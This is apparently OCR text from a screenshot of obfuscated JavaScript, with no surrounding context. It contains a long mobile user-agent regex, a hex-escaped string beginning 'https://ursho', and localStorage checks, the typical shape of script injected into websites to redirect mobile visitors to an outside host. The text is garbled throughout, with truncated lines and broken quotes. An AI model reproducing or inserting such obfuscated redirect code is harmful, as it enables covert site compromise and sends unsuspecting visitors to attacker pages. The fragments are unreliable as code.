
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x1165a7(0x1ca)]
(_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}
(navigator[_0x123821(0x1c2)]||navigator[‘vendor’]||window[_
_0xe6f43=
[‘\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x7
{const
_0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]
((_0x3ee06f,_0x37dc07)=>{const
_0x476c2a=_0x2c6c7a;!localStorage[‘getItem’]
(_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x
(_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x374